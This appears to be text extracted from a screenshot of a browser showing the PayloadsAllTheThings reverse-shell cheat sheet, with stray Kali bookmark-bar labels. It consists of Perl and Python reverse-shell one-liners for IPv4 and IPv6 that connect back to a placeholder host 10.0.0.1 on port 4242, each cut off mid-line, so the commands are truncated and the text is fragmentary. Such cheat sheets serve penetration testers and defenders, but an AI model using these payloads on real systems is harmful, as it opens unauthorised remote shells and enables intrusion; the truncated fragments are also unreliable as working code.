 https://github.com/swisskyrepo/PayloadsAllTheThing
60%
ng Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB G
NOTE: Windows only
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"10.0.0.1:4242");STDIN->fdopen($c,r);$~->fdopen($c,w);syste
Python
Linux only
IPv4
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect(
IPv4
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0
IPv6
python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect((
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0